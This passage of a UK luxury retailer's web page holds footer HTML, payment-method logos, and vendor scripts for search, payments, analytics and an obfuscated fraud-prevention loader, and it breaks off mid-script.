        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/uk/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;18.216.54.78&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/klarnaOSM.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "default",
            "geCountry": "GB",
            "currencyCode": "GBP",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__default",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__default",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/default/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/default/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->







    <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="1d8b287c-f11e-53c0-a0d7-7c23ece23098"></script>




    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/default/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return 